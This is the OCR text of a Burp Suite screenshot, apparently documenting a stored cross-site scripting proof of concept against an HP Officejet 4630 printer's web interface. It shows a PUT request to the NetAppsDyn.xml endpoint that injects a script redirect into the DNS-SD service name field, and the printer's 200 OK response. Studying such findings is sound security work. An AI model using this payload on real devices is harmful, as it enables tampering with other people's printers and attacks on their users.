 Burp Suite Professional v2020.12.1 - HP-Officejet-4630.burp - licensed to Personal [single user license]
Decoder Comparer Extender Project options User options Software Vulnerability Scanner
Dashboard Target Proxy Intruder Repeater Sequencer
1 × 2 × ...
Send Cancel < > Target: https://192.168.223.1
Request
Pretty Raw \n Actions
1 PUT /DevMgmt/NetAppsDyn.xml HTTP/1.1
2 Host: 192.168.223.1
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.16; rv:84.0) Gecko/20
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/xml
8 Content-Length: 738
9 Origin: https://192.168.223.1
10 Authorization: Basic YWRtaW46dGVzdA==
11 Connection: close
12 Referer: https://192.168.223.1/
13 Cookie: sid=s29e441bf-7c671ea72e5e8b4497ee0dbd9370f4a8
14 DNT: 1
15 Sec-GPC: 1
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!-- THIS DATA SUBJECT TO DISCLAIMER(S)INCLUDED WITH THE PRODUCT OF ORIG
19 <nadyn:NetAppsDyn xsi:schemaLocation="http://www.hp.com/schemas/imaging/
20 <nadyn:DNSSDConfig>
21 <dd:ApplicationServiceName>
&lt;script&gt;window.location=\'http://google.com'&lt;/script&gt;
</dd:ApplicationServiceName>
22 </nadyn:DNSSDConfig>
23 </nadyn:NetAppsDyn>
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: HP HTTP Server; HP Officejet 4630 series - B4L03A; Serial Number:
CN3CJ2M03D05Y0; Built:Tue Jun 16, 2020 10:22:46AM {MYM1FN2025AR}
3 Content-Length: 0
4 Cache-Control: must-revalidate, max-age=0
5 Pragma: no-cache
6
7
Search... 0 matches
INSPECTOR
Ready 239 bytes | 1,041 millis